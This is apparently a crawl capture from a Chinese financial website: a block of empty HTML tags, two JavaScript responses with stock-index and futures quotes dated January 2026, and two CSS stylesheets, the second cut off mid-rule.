id="2478m"></form><s id="2478m"><samp id="2478m"><code id="2478m"><tr id="2478m"></tr></code></samp></s><thead id="2478m"></thead><pre id="2478m"></pre><bdo id="2478m"><span id="2478m"></span></bdo><s id="2478m"><menuitem id="2478m"><nobr id="2478m"></nobr></menuitem></s><kbd id="2478m"></kbd><td id="2478m"></td><abbr id="2478m"><legend id="2478m"></legend></abbr><tfoot id="2478m"></tfoot><thead id="2478m"></thead><strong id="2478m"></strong><noscript id="2478m"></noscript><meter id="2478m"></meter><delect id="2478m"><listing id="2478m"></listing></delect><cite id="2478m"><center id="2478m"></center></cite><strike id="2478m"><tr id="2478m"><fieldset id="2478m"></fieldset></tr></strike><bdo id="2478m"></bdo><kbd id="2478m"></kbd><address id="2478m"><nav id="2478m"></nav></address><legend id="2478m"><ruby id="2478m"><menu id="2478m"><font id="2478m"></font></menu></ruby></legend><thead id="2478m"></thead><big id="2478m"></big><del id="2478m"></del><b id="2478m"></b><thead id="2478m"></thead><legend id="2478m"></legend><div id="2478m"><button id="2478m"></button></div><abbr id="2478m"></abbr><strong id="2478m"><rt id="2478m"><small id="2478m"><p id="2478m"></p></small></rt></strong><nav id="2478m"><blockquote id="2478m"><noscript id="2478m"></noscript></blockquote></nav><button id="2478m"></button><b id="2478m"><i id="2478m"><menuitem id="2478m"></menuitem></i></b><tt id="2478m"></tt><acronym id="2478m"><strong id="2478m"></strong></acronym><font id="2478m"></font><b id="2478m"></b><ruby id="2478m"></ruby><menuitem id="2478m"></menuitem><th id="2478m"><rt id="2478m"><noframes id="2478m"></noframes></rt></th><xmp id="2478m"><li id="2478m"></li></xmp><sup id="2478m"><strong id="2478m"></strong></sup><ul id="2478m"><var id="2478m"><pre id="2478m"><u id="2478m"></u></pre></var></ul><pre id="2478m"></pre><var id="2478m"></var><nobr id="2478m"></nobr><em id="2478m"></em><kbd id="2478m"></kbd><pre id="2478m"></pre><font id="2478m"><tbody id="2478m"><strike id="2478m"><option id="2478m"></option></strike></tbody></font><ins id="2478m"></ins><strong id="2478m"><sub id="2478m"><sup id="2478m"><dl id="2478m"></dl></sup></sub></strong><sup id="2478m"><menu id="2478m"><dd id="2478m"></dd></menu></sup><cite id="2478m"></cite><rt id="2478m"></rt><td id="2478m"><kbd id="2478m"></kbd></td><thead id="2478m"></thead><object id="2478m"></object><xmp id="2478m"><rp id="2478m"></rp></xmp><font id="2478m"></font><acronym id="2478m"></acronym><pre id="2478m"><label id="2478m"><legend id="2478m"><pre id="2478m"></pre></legend></label></pre><p id="2478m"></p><thead id="2478m"><acronym id="2478m"></acronym></thead><big id="2478m"></big><video id="2478m"><object id="2478m"><tt id="2478m"><tbody id="2478m"></tbody></tt></object></video><cite id="2478m"><center id="2478m"></center></cite><u id="2478m"><strike id="2478m"><output id="2478m"></output></strike></u><tr id="2478m"></tr><form id="2478m"><p id="2478m"><ruby id="2478m"></ruby></p></form><menuitem id="2478m"><listing id="2478m"></listing></menuitem><legend id="2478m"></legend><pre id="2478m"></pre><p id="2478m"><sup id="2478m"><strong id="2478m"></strong></sup></p><legend id="2478m"></legend><button id="2478m"></button><form id="2478m"><ul id="2478m"><strike id="2478m"><output id="2478m"></output></strike></ul></form><p id="2478m"><kbd id="2478m"><p id="2478m"><sup id="2478m"></sup></p></kbd></p><menuitem id="2478m"></menuitem><xmp id="2478m"><li id="2478m"><th id="2478m"><pre id="2478m"></pre></th></li></xmp><b id="2478m"><s id="2478m"><menuitem id="2478m"><code id="2478m"></code></menuitem></s></b><th id="2478m"><rt id="2478m"><small id="2478m"></small></rt></th><wbr id="2478m"><mark id="2478m"><thead id="2478m"></thead></mark></wbr><blockquote id="2478m"></blockquote><dd id="2478m"></dd><ruby id="2478m"></ruby><wbr id="2478m"></wbr><cite id="2478m"><center id="2478m"><optgroup id="2478m"></optgroup></center></cite><wbr id="2478m"><u id="2478m"><fieldset id="2478m"></fieldset></u></wbr><button id="2478m"><dl id="2478m"></dl></button></div>

</html>

--- FILE ---
content_type: text/html
request_url: http://www.peaccs.com/plugins/apihq/data.php?list=CFF_LIST
body_size: 247
content:
var hq_str_CFF_LIST="IC0,IC2602,IC2603,IC2606,IC2609,IF0,IF2602,IF2603,IF2606,IF2609,IH0,IH2602,IH2603,IH2606,IH2609,IM0,IM2602,IM2603,IM2606,IM2609,T0,T2603,T2606,T2609,TF0,TF2603,TF2606,TF2609,TL0,TL2603,TL2606,TL2609,TS0,TS2603,TS2606,TS2609";


--- FILE ---
content_type: text/html
request_url: http://www.peaccs.com/plugins/apihq/data.php?rn=1769706373028&list=s_sh000001,s_sz399001,s_sh000300,s_bj899050,s_sz399006,s_sh000011,s_sh000012,nf_IC0
body_size: 836
content:
var hq_str_s_sh000001="上证指数,4157.9845,6.7467,0.16,9059083,148579540";
var hq_str_s_sz399001="深证成指,14300.08,-42.818,-0.30,993915563,174421299";
var hq_str_s_sh000300="沪深300,4753.8697,35.8783,0.76,4155130,91796616";
var hq_str_s_bj899050="北证50,1536.004,-26.445,-1.693,1228500199,29703423422.000";
var hq_str_s_sz399006="创业板指,3304.51,-19.052,-0.57,59295679,29781514";
var hq_str_s_sh000011="基金指数,7224.0959,3.9653,0.05,16094398,48717600";
var hq_str_s_sh000012="国债指数,225.3123,0.0770,0.03,315313,3132247";
var hq_str_nf_IC0="8615.000,8700.000,8488.200,8517.600,115687,995168597.800,170962.000,8517.600,0.000,9479.000,7755.800,0.000,0.000,8622.000,8617.400,167295.000,8518.000,1,0.000,0,0.000,0,0.000,0,0.000,0,8519.200,10,0.000,0,0.000,0,0.000,0,0.000,0,2026-01-29,15:00:00,0,1,,,,,,,,,8602.251,中证500指数期货连续";


--- FILE ---
content_type: text/css
request_url: http://www.peaccs.com/templates/moban017/style/main.css
body_size: 1023
content:
body,
div,
dl,
dt,
dd,
ul,
ol,
li,
h1,
h2,
h3,
h4,
h5,
h6,
pre,
code,
form,
fieldset,
legend,
textarea,
p,
blockquote,
th,
td,
input,
select,
textarea,
button,
img {
    padding: 0;
    margin: 0;
}

html {
    _background: url(about:blank);
}

body,
th,
td,
input,
select,
textarea,
button {
    font-size: 16px;
    line-height: 1;
}


blockquote:before,
blockquote:after,
q:before,
q:after {
    content: '';
    content: none
}


fieldset,
img,
abbr,
acronym {
    border: 0 none;
}

img {
    vertical-align: top;
}

abbr,
acronym {
    font-variant: normal;
}

legend {
    color: #000;
}

blockquote,
q {
    quotes: none
}


address,
caption,
cite,
code,
dfn,
em,
strong,
th,
var {
    font-weight: normal;
    font-style: normal;
}



sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: baseline;
}

sup {
    top: -0.5em;
}

sub {
    bottom: -0.25em;
}




caption {
    display: none;
}

caption,
th {
    text-align: left;
}


dl,
ul,
ol,
menu,
li {
    list-style: none
}

input,
button,
textarea,
select,
optgroup,
option {
    font-family: inherit;
    font-size: inherit;
    font-style: inherit;
    font-weight: inherit;
}

input,
select,
textarea,
button {
    vertical-align: middle;
    outline: none;
}

textarea {
    resize: none
}

input[type="submit"] {
    cursor: pointer;
}

button {
    border: 0 none;
    background-color: transparent;
    cursor: pointer
}

input::-moz-focus-inner {
    border: 0;
    padding: 0;
}


h1,
h2,
h3,
h4,
h5,
h6 {
    font-size: 100%;
    font-weight: bold;
}


a:link {
    color: #000
}

a:visited {
    color: #000
}

a:hover {
    cursor: pointer;
}

a:active {}

del,
ins,
a {
    text-decoration: none;
}

a:hover,
a:active,
a:focus {
    text-decoration: none;
}

/*
::selection{color: #fff;}
::-moz-selection{color: #fff;background-color: #4C6E78;}
*/
a {
    outline: none;
    transition: color 0.2s ease 0s;
}

.clearfix {
    zoom: 1
}

.clearfix:after {
    content: '\20';
    display: block;
    clear: both;
}

.f_yh {
    font-family: "Arial, Helvetica, sans-serif";
}

.cursor {
    cursor: pointer;
}

.pr {
    position: relative
}

.pa {
    position: absolute
}

.fl {
    float: left;
}

.fr {
    float: right;
}

.fl,
.fr {
    display: inline;
}


.c1 {
    color: #5d5d5d
}

.bc1 {
    background: #f3f3f3
}


.mt1 {
    margin-top: 10px;
}

.mt2 {
    margin-top: 20px;
}

.mt3 {
    margin-top: 30px;
}

.mt4 {
    margin-top: 40px;
}

.mt5 {
    margin-top: 50px;
}

input {
    outline: none;
    border: 0;
}

.guanggao {
    width: 100%;
    height: auto;
}

html,
body {
    width: 100%;
    overflow: auto;
}

--- FILE ---
content_type: text/css
request_url: http://www.peaccs.com/templates/moban017/style/common.css
body_size: 18570
content:
.z0a7d3inline,img{display:inline-block;vertical-align:middle}h1,h2,h3,h4,h5,h6{font-weight:400}a,body{color:#333}.z0a7d3edge,.z0a7d3header,.z0a7d3inline,.z0a7d3main{position:relative}.z0a7d3edge,hr{height:0;overflow:hidden}.z0a7d3layout-body,.z0a7d3side,.z0a7d3side-scroll{overflow-x:hidden}.z0a7d3edge,.z0a7d3elip,hr{overflow:hidden}.z0a7d3btn,.z0a7d3edge,.z0a7d3inline,img{vertical-align:middle}.z0a7d3btn,.z0a7d3disabled,.z0a7d3icon,.z0a7d3unselect{-moz-user-select:none;-webkit-user-select:none;-ms-user-select:none}blockquote,body,button,dd,div,dl,dt,form,h1,h2,h3,h4,h5,h6,input,li,ol,p,pre,td,textarea,th,ul{margin:0;padding:0;-webkit-tap-highlight-color:rgba(0,0,0,0)}a:active,a:hover{outline:0}img{border:none}li{list-style:none}table{border-collapse:collapse;border-spacing:0}h4,h5,h6{font-size:100%}button,input,optgroup,option,select,textarea{font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;outline:0}pre{white-space:pre-wrap;white-space:-moz-pre-wrap;white-space:-pre-wrap;white-space:-o-pre-wrap;word-wrap:break-word}body{line-height:1.6;color:rgba(0,0,0,.85);font:14px Helvetica Neue,Helvetica,PingFang SC,Tahoma,Arial,sans-serif}hr{line-height:0;margin:10px 0;padding:0;border:none!important;border-bottom:1px solid #eee!important;clear:both;background:0 0}a{text-decoration:none}a:hover{color:#777}a cite{font-style:normal;*cursor:pointer}.z0a7d3border-box,.z0a7d3border-box *{box-sizing:border-box}.z0a7d3box,.z0a7d3box *{box-sizing:content-box}.z0a7d3clear{clear:both;*zoom:1}.clear{clear: both;}.z0a7d3clear:after{content:'\20';clear:both;*zoom:1;display:block;height:0}.z0a7d3inline{*display:inline;*zoom:1}.z0a7d3btn,.z0a7d3btn-group,.z0a7d3edge{display:inline-block}.z0a7d3edge{width:0;border-width:6px;border-style:dashed;border-color:transparent}.z0a7d3edge-top{top:-4px;border-bottom-color:#999;border-bottom-style:solid}.z0a7d3edge-right{border-left-color:#999;border-left-style:solid}.z0a7d3edge-bottom{top:2px;border-top-color:#999;border-top-style:solid}.z0a7d3edge-left{border-right-color:#999;border-right-style:solid}.z0a7d3elip{text-overflow:ellipsis;white-space:nowrap}.z0a7d3disabled,.z0a7d3disabled:hover{color:#d2d2d2!important;cursor:not-allowed!important}.z0a7d3circle{border-radius:100%}.z0a7d3show{display:block!important}.z0a7d3hide{display:none!important}.z0a7d3show-v{visibility:visible!important}.z0a7d3hide-v{visibility:hidden!important}@font-face{font-family:z0a7d3icon;src:url(../ui/font/iconfont.eot?v=256);src:url(../ui/font/iconfont.eot?v=256#iefix) format('embedded-opentype'),url(../ui/font/iconfont.woff2?v=256) format('woff2'),url(../ui/font/iconfont.woff?v=256) format('woff'),url(../ui/font/iconfont.ttf?v=256) format('truetype'),url(../ui/font/iconfont.svg?v=256#z0a7d3icon) format('svg')}.z0a7d3icon{font-family:z0a7d3icon!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.z0a7d3icon-reply-fill:before{content:"\e611"}.z0a7d3icon-set-fill:before{content:"\e614"}.z0a7d3icon-menu-fill:before{content:"\e60f"}.z0a7d3icon-search:before{content:"\e615"}.z0a7d3icon-share:before{content:"\e641"}.z0a7d3icon-set-sm:before{content:"\e620"}.z0a7d3icon-engine:before{content:"\e628"}.z0a7d3icon-close:before{content:"\1006"}.z0a7d3icon-close-fill:before{content:"\1007"}.z0a7d3icon-chart-screen:before{content:"\e629"}.z0a7d3icon-star:before{content:"\e600"}.z0a7d3icon-circle-dot:before{content:"\e617"}.z0a7d3icon-chat:before{content:"\e606"}.z0a7d3icon-release:before{content:"\e609"}.z0a7d3icon-list:before{content:"\e60a"}.z0a7d3icon-chart:before{content:"\e62c"}.z0a7d3icon-ok-circle:before{content:"\1005"}.z0a7d3icon-layim-theme:before{content:"\e61b"}.z0a7d3icon-table:before{content:"\e62d"}.z0a7d3icon-right:before{content:"\e602"}.z0a7d3icon-left:before{content:"\e603"}.z0a7d3icon-cart-simple:before{content:"\e698"}.z0a7d3icon-face-cry:before{content:"\e69c"}.z0a7d3icon-face-smile:before{content:"\e6af"}.z0a7d3icon-survey:before{content:"\e6b2"}.z0a7d3icon-tree:before{content:"\e62e"}.z0a7d3icon-ie:before{content:"\e7bb"}.z0a7d3icon-upload-circle:before{content:"\e62f"}.z0a7d3icon-add-circle:before{content:"\e61f"}.z0a7d3icon-download-circle:before{content:"\e601"}.z0a7d3icon-templeate-1:before{content:"\e630"}.z0a7d3icon-util:before{content:"\e631"}.z0a7d3icon-face-surprised:before{content:"\e664"}.z0a7d3icon-edit:before{content:"\e642"}.z0a7d3icon-speaker:before{content:"\e645"}.z0a7d3icon-down:before{content:"\e61a"}.z0a7d3icon-file:before{content:"\e621"}.z0a7d3icon-layouts:before{content:"\e632"}.z0a7d3icon-rate-half:before{content:"\e6c9"}.z0a7d3icon-add-circle-fine:before{content:"\e608"}.z0a7d3icon-prev-circle:before{content:"\e633"}.z0a7d3icon-read:before{content:"\e705"}.z0a7d3icon-404:before{content:"\e61c"}.z0a7d3icon-carousel:before{content:"\e634"}.z0a7d3icon-help:before{content:"\e607"}.z0a7d3icon-code-circle:before{content:"\e635"}.z0a7d3icon-windows:before{content:"\e67f"}.z0a7d3icon-water:before{content:"\e636"}.z0a7d3icon-username:before{content:"\e66f"}.z0a7d3icon-find-fill:before{content:"\e670"}.z0a7d3icon-about:before{content:"\e60b"}.z0a7d3icon-location:before{content:"\e715"}.z0a7d3icon-up:before{content:"\e619"}.z0a7d3icon-pause:before{content:"\e651"}.z0a7d3icon-date:before{content:"\e637"}.z0a7d3icon-layim-uploadfile:before{content:"\e61d"}.z0a7d3icon-delete:before{content:"\e640"}.z0a7d3icon-play:before{content:"\e652"}.z0a7d3icon-top:before{content:"\e604"}.z0a7d3icon-firefox:before{content:"\e686"}.z0a7d3icon-friends:before{content:"\e612"}.z0a7d3icon-refresh-3:before{content:"\e9aa"}.z0a7d3icon-ok:before{content:"\e605"}.z0a7d3icon-layer:before{content:"\e638"}.z0a7d3icon-face-smile-fine:before{content:"\e60c"}.z0a7d3icon-dollar:before{content:"\e659"}.z0a7d3icon-group:before{content:"\e613"}.z0a7d3icon-layim-download:before{content:"\e61e"}.z0a7d3icon-picture-fine:before{content:"\e60d"}.z0a7d3icon-link:before{content:"\e64c"}.z0a7d3icon-diamond:before{content:"\e735"}.z0a7d3icon-log:before{content:"\e60e"}.z0a7d3icon-key:before{content:"\e683"}.z0a7d3icon-rate-solid:before{content:"\e67a"}.z0a7d3icon-fonts-del:before{content:"\e64f"}.z0a7d3icon-unlink:before{content:"\e64d"}.z0a7d3icon-fonts-clear:before{content:"\e639"}.z0a7d3icon-triangle-r:before{content:"\e623"}.z0a7d3icon-circle:before{content:"\e63f"}.z0a7d3icon-radio:before{content:"\e643"}.z0a7d3icon-align-center:before{content:"\e647"}.z0a7d3icon-align-right:before{content:"\e648"}.z0a7d3icon-align-left:before{content:"\e649"}.z0a7d3icon-loading-1:before{content:"\e63e"}.z0a7d3icon-return:before{content:"\e65c"}.z0a7d3icon-fonts-strong:before{content:"\e62b"}.z0a7d3icon-upload:before{content:"\e67c"}.z0a7d3icon-dialogue:before{content:"\e63a"}.z0a7d3icon-video:before{content:"\e6ed"}.z0a7d3icon-headset:before{content:"\e6fc"}.z0a7d3icon-cellphone-fine:before{content:"\e63b"}.z0a7d3icon-add-1:before{content:"\e654"}.z0a7d3icon-face-smile-b:before{content:"\e650"}.z0a7d3icon-fonts-html:before{content:"\e64b"}.z0a7d3icon-screen-full:before{content:"\e622"}.z0a7d3icon-form:before{content:"\e63c"}.z0a7d3icon-cart:before{content:"\e657"}.z0a7d3icon-camera-fill:before{content:"\e65d"}.z0a7d3icon-tabs:before{content:"\e62a"}.z0a7d3icon-heart-fill:before{content:"\e68f"}.z0a7d3icon-fonts-code:before{content:"\e64e"}.z0a7d3icon-ios:before{content:"\e680"}.z0a7d3icon-at:before{content:"\e687"}.z0a7d3icon-fire:before{content:"\e756"}.z0a7d3icon-set:before{content:"\e716"}.z0a7d3icon-fonts-u:before{content:"\e646"}.z0a7d3icon-triangle-d:before{content:"\e625"}.z0a7d3icon-tips:before{content:"\e702"}.z0a7d3icon-picture:before{content:"\e64a"}.z0a7d3icon-more-vertical:before{content:"\e671"}.z0a7d3icon-bluetooth:before{content:"\e689"}.z0a7d3icon-flag:before{content:"\e66c"}.z0a7d3icon-loading:before{content:"\e63d"}.z0a7d3icon-fonts-i:before{content:"\e644"}.z0a7d3icon-refresh-1:before{content:"\e666"}.z0a7d3icon-rmb:before{content:"\e65e"}.z0a7d3icon-addition:before{content:"\e624"}.z0a7d3icon-home:before{content:"\e68e"}.z0a7d3icon-time:before{content:"\e68d"}.z0a7d3icon-user:before{content:"\e770"}.z0a7d3icon-notice:before{content:"\e667"}.z0a7d3icon-chrome:before{content:"\e68a"}.z0a7d3icon-edge:before{content:"\e68b"}.z0a7d3icon-login-weibo:before{content:"\e675"}.z0a7d3icon-voice:before{content:"\e688"}.z0a7d3icon-upload-drag:before{content:"\e681"}.z0a7d3icon-login-qq:before{content:"\e676"}.z0a7d3icon-snowflake:before{content:"\e6b1"}.z0a7d3icon-heart:before{content:"\e68c"}.z0a7d3icon-logout:before{content:"\e682"}.z0a7d3icon-file-b:before{content:"\e655"}.z0a7d3icon-template:before{content:"\e663"}.z0a7d3icon-transfer:before{content:"\e691"}.z0a7d3icon-auz:before{content:"\e672"}.z0a7d3icon-console:before{content:"\e665"}.z0a7d3icon-app:before{content:"\e653"}.z0a7d3icon-prev:before{content:"\e65a"}.z0a7d3icon-website:before{content:"\e7ae"}.z0a7d3icon-next:before{content:"\e65b"}.z0a7d3icon-component:before{content:"\e857"}.z0a7d3icon-android:before{content:"\e684"}.z0a7d3icon-more:before{content:"\e65f"}.z0a7d3icon-login-wechat:before{content:"\e677"}.z0a7d3icon-shrink-right:before{content:"\e668"}.z0a7d3icon-spread-left:before{content:"\e66b"}.menu_r .z0a7d3icon-spread-left:before{content:"\e668"}.z0a7d3icon-camera:before{content:"\e660"}.z0a7d3icon-note:before{content:"\e66e"}.z0a7d3icon-refresh:before{content:"\e669"}.z0a7d3icon-female:before{content:"\e661"}.z0a7d3icon-male:before{content:"\e662"}.z0a7d3icon-screen-restore:before{content:"\e758"}.z0a7d3icon-password:before{content:"\e673"}.z0a7d3icon-senior:before{content:"\e674"}.z0a7d3icon-theme:before{content:"\e66a"}.z0a7d3icon-tread:before{content:"\e6c5"}.z0a7d3icon-praise:before{content:"\e6c6"}.z0a7d3icon-star-fill:before{content:"\e658"}.z0a7d3icon-rate:before{content:"\e67b"}.z0a7d3icon-template-1:before{content:"\e656"}.z0a7d3icon-vercode:before{content:"\e679"}.z0a7d3icon-service:before{content:"\e626"}.z0a7d3icon-cellphone:before{content:"\e678"}.z0a7d3icon-print:before{content:"\e66d"}.z0a7d3icon-cols:before{content:"\e610"}.z0a7d3icon-wifi:before{content:"\e7e0"}.z0a7d3icon-export:before{content:"\e67d"}.z0a7d3icon-rss:before{content:"\e808"}.z0a7d3icon-slider:before{content:"\e714"}.z0a7d3icon-email:before{content:"\e618"}.z0a7d3icon-subtraction:before{content:"\e67e"}.z0a7d3icon-mike:before{content:"\e6dc"}.z0a7d3icon-light:before{content:"\e748"}.z0a7d3icon-gift:before{content:"\e627"}.z0a7d3icon-mute:before{content:"\e685"}.z0a7d3icon-reduce-circle:before{content:"\e616"}.z0a7d3icon-music:before{content:"\e690"}.z0a7d3main{width:1140px;margin:0 auto}.z0a7d3header{z-index:1000;height:60px}.z0a7d3header a:hover{transition:all .5s;-webkit-transition:all .5s}.z0a7d3side{position:fixed;left:0;top:0;bottom:0;z-index:999;width:200px}.z0a7d3side-scroll{position:relative;width:220px;height:100%}.z0a7d3layout-admin .z0a7d3header{position:fixed;top:0;left:0;right:0;background-color:#23262E}.z0a7d3layout-admin .z0a7d3side{top:60px;width:200px;overflow-x:hidden}.z0a7d3layout-admin .z0a7d3body{position:absolute;top:60px;padding-bottom:44px}.z0a7d3layout-admin .z0a7d3main{width:auto;margin:0 15px}.z0a7d3layout-admin .z0a7d3footer{position:fixed;left:200px;right:0;bottom:0;z-index:990;height:44px;line-height:44px;padding:0 15px;box-shadow:-1px 0 4px rgb(0 0 0 / 12%);background-color:#FAFAFA}.z0a7d3layout-admin .z0a7d3logo{position:absolute;left:0;top:0;width:200px;height:100%;line-height:60px;text-align:center;color:#009688;font-size:16px;box-shadow:0 1px 2px 0 rgb(0 0 0 / 15%)}.z0a7d3layout-admin .z0a7d3header .z0a7d3nav{background:0 0}.z0a7d3layout-left{position:absolute!important;left:200px;top:0}.z0a7d3layout-right{position:absolute!important;right:0;top:0}.z0a7d3container{position:relative;margin:0 auto;padding:0 15px;box-sizing:border-box}.z0a7d3fluid{position:relative;margin:0 auto;padding:0 15px}.z0a7d3row:after,.z0a7d3row:before{content:"";display:block;clear:both}.z0a7d3col-lg1,.z0a7d3col-lg10,.z0a7d3col-lg11,.z0a7d3col-lg12,.z0a7d3col-lg2,.z0a7d3col-lg3,.z0a7d3col-lg4,.z0a7d3col-lg5,.z0a7d3col-lg6,.z0a7d3col-lg7,.z0a7d3col-lg8,.z0a7d3col-lg9,.z0a7d3col-md1,.z0a7d3col-md10,.z0a7d3col-md11,.z0a7d3col-md12,.z0a7d3col-md2-4,.z0a7d3col-md2,.z0a7d3col-md3,.z0a7d3col-md4,.z0a7d3col-md5,.z0a7d3col-md6,.z0a7d3col-md7,.z0a7d3col-md8,.z0a7d3col-md9,.z0a7d3col-sm1,.z0a7d3col-sm10,.z0a7d3col-sm11,.z0a7d3col-sm12,.z0a7d3col-sm2,.z0a7d3col-sm3,.z0a7d3col-sm4,.z0a7d3col-sm5,.z0a7d3col-sm6,.z0a7d3col-sm7,.z0a7d3col-sm8,.z0a7d3col-sm9,.z0a7d3col-xs1,.z0a7d3col-xs10,.z0a7d3col-xs11,.z0a7d3col-xs12,.z0a7d3col-xs2,.z0a7d3col-xs3,.z0a7d3col-xs4,.z0a7d3col-xs5,.z0a7d3col-xs6,.z0a7d3col-xs7,.z0a7d3col-xs8,.z0a7d3col-xs9{position:relative;display:block;box-sizing:border-box}.z0a7d3col-xs1,.z0a7d3col-xs10,.z0a7d3col-xs11,.z0a7d3col-xs12,.z0a7d3col-xs2,.z0a7d3col-xs3,.z0a7d3col-xs4,.z0a7d3col-xs5,.z0a7d3col-xs6,.z0a7d3col-xs7,.z0a7d3col-xs8,.z0a7d3col-xs9{float:left}.z0a7d3col-xs1{width:8.33333333%}.z0a7d3col-xs2{width:16.66666667%}.z0a7d3col-xs3{width:25%}.z0a7d3col-xs4{width:33.33333333%}.z0a7d3col-xs5{width:41.66666667%}.z0a7d3col-xs6{width:50%}.z0a7d3col-xs7{width:58.33333333%}.z0a7d3col-xs8{width:66.66666667%}.z0a7d3col-xs9{width:75%}.z0a7d3col-xs10{width:83.33333333%}.z0a7d3col-xs11{width:91.66666667%}.z0a7d3col-xs12{width:100%}.z0a7d3col-xs-offset1{margin-left:8.33333333%}.z0a7d3col-xs-offset2{margin-left:16.66666667%}.z0a7d3col-xs-offset3{margin-left:25%}.z0a7d3col-xs-offset4{margin-left:33.33333333%}.z0a7d3col-xs-offset5{margin-left:41.66666667%}.z0a7d3col-xs-offset6{margin-left:50%}.z0a7d3col-xs-offset7{margin-left:58.33333333%}.z0a7d3col-xs-offset8{margin-left:66.66666667%}.z0a7d3col-xs-offset9{margin-left:75%}.z0a7d3col-xs-offset10{margin-left:83.33333333%}.z0a7d3col-xs-offset11{margin-left:91.66666667%}.z0a7d3col-xs-offset12{margin-left:100%}@media screen and (max-width:768px){.z0a7d3hide-xs{display:none!important}.z0a7d3show-xs-block{display:block!important}.z0a7d3show-xs-inline{display:inline!important}.z0a7d3show-xs-inline-block{display:inline-block!important}}@media screen and (min-width:768px){.z0a7d3container{width:750px}.z0a7d3hide-sm{display:none!important}.z0a7d3show-sm-block{display:block!important}.z0a7d3show-sm-inline{display:inline!important}.z0a7d3show-sm-inline-block{display:inline-block!important}.z0a7d3col-sm2-4{float:left}.z0a7d3col-sm2-4{width:20%}.z0a7d3col-sm-offset2-4{margin-left:20%}.z0a7d3col-sm1,.z0a7d3col-sm10,.z0a7d3col-sm11,.z0a7d3col-sm12,.z0a7d3col-sm2,.z0a7d3col-sm3,.z0a7d3col-sm4,.z0a7d3col-sm5,.z0a7d3col-sm6,.z0a7d3col-sm7,.z0a7d3col-sm8,.z0a7d3col-sm9{float:left}.z0a7d3col-sm1{width:8.33333333%}.z0a7d3col-sm2{width:16.66666667%}.z0a7d3col-sm3{width:25%}.z0a7d3col-sm4{width:33.33333333%}.z0a7d3col-sm5{width:41.66666667%}.z0a7d3col-sm6{width:50%}.z0a7d3col-sm7{width:58.33333333%}.z0a7d3col-sm8{width:66.66666667%}.z0a7d3col-sm9{width:75%}.z0a7d3col-sm10{width:83.33333333%}.z0a7d3col-sm11{width:91.66666667%}.z0a7d3col-sm12{width:100%}.z0a7d3col-sm-offset1{margin-left:8.33333333%}.z0a7d3col-sm-offset2{margin-left:16.66666667%}.z0a7d3col-sm-offset3{margin-left:25%}.z0a7d3col-sm-offset4{margin-left:33.33333333%}.z0a7d3col-sm-offset5{margin-left:41.66666667%}.z0a7d3col-sm-offset6{margin-left:50%}.z0a7d3col-sm-offset7{margin-left:58.33333333%}.z0a7d3col-sm-offset8{margin-left:66.66666667%}.z0a7d3col-sm-offset9{margin-left:75%}.z0a7d3col-sm-offset10{margin-left:83.33333333%}.z0a7d3col-sm-offset11{margin-left:91.66666667%}.z0a7d3col-sm-offset12{margin-left:100%}}@media screen and (min-width:992px){.z0a7d3container{width:970px}.z0a7d3hide-md{display:none!important}.z0a7d3show-md-block{display:block!important}.z0a7d3show-md-inline{display:inline!important}.z0a7d3show-md-inline-block{display:inline-block!important}.z0a7d3col-md1,.z0a7d3col-md10,.z0a7d3col-md11,.z0a7d3col-md12,.z0a7d3col-md2,.z0a7d3col-md2-4,.z0a7d3col-md3,.z0a7d3col-md4,.z0a7d3col-md5,.z0a7d3col-md6,.z0a7d3col-md7,.z0a7d3col-md8,.z0a7d3col-md9{float:left}.z0a7d3col-md1{width:8.33333333%}.z0a7d3col-md2{width:16.66666667%}.z0a7d3col-md2-4{width:20%}.z0a7d3col-md3{width:25%}.z0a7d3col-md4{width:33.33333333%}.z0a7d3col-md5{width:41.66666667%}.z0a7d3col-md6{width:50%}.z0a7d3col-md7{width:58.33333333%}.z0a7d3col-md8{width:66.66666667%}.z0a7d3col-md9{width:75%}.z0a7d3col-md10{width:83.33333333%}.z0a7d3col-md11{width:91.66666667%}.z0a7d3col-md12{width:100%}.z0a7d3col-md-offset1{margin-left:8.33333333%}.z0a7d3col-md-offset2{margin-left:16.66666667%}.z0a7d3col-md-offset3{margin-left:25%}.z0a7d3col-md-offset4{margin-left:33.33333333%}.z0a7d3col-md-offset5{margin-left:41.66666667%}.z0a7d3col-md-offset6{margin-left:50%}.z0a7d3col-md-offset7{margin-left:58.33333333%}.z0a7d3col-md-offset8{margin-left:66.66666667%}.z0a7d3col-md-offset9{margin-left:75%}.z0a7d3col-md-offset10{margin-left:83.33333333%}.z0a7d3col-md-offset11{margin-left:91.66666667%}.z0a7d3col-md-offset12{margin-left:100%}}@media screen and (min-width:1200px){.z0a7d3container{width:1170px}.z0a7d3hide-lg{display:none!important}.z0a7d3show-lg-block{display:block!important}.z0a7d3show-lg-inline{display:inline!important}.z0a7d3show-lg-inline-block{display:inline-block!important}.z0a7d3col-lg1,.z0a7d3col-lg10,.z0a7d3col-lg11,.z0a7d3col-lg12,.z0a7d3col-lg2,.z0a7d3col-lg3,.z0a7d3col-lg4,.z0a7d3col-lg5,.z0a7d3col-lg6,.z0a7d3col-lg7,.z0a7d3col-lg8,.z0a7d3col-lg9{float:left}.z0a7d3col-lg1{width:8.33333333%}.z0a7d3col-lg2{width:16.66666667%}.z0a7d3col-lg3{width:25%}.z0a7d3col-lg4{width:33.33333333%}.z0a7d3col-lg5{width:41.66666667%}.z0a7d3col-lg6{width:50%}.z0a7d3col-lg7{width:58.33333333%}.z0a7d3col-lg8{width:66.66666667%}.z0a7d3col-lg9{width:75%}.z0a7d3col-lg10{width:83.33333333%}.z0a7d3col-lg11{width:91.66666667%}.z0a7d3col-lg12{width:100%}.z0a7d3col-lg-offset1{margin-left:8.33333333%}.z0a7d3col-lg-offset2{margin-left:16.66666667%}.z0a7d3col-lg-offset3{margin-left:25%}.z0a7d3col-lg-offset4{margin-left:33.33333333%}.z0a7d3col-lg-offset5{margin-left:41.66666667%}.z0a7d3col-lg-offset6{margin-left:50%}.z0a7d3col-lg-offset7{margin-left:58.33333333%}.z0a7d3col-lg-offset8{margin-left:66.66666667%}.z0a7d3col-lg-offset9{margin-left:75%}.z0a7d3col-lg-offset10{margin-left:83.33333333%}.z0a7d3col-lg-offset11{margin-left:91.66666667%}.z0a7d3col-lg-offset12{margin-left:100%}}.z0a7d3col-space1{margin:-.5px}.z0a7d3col-space1>*{padding:.5px}.z0a7d3col-space2{margin:-1px}.z0a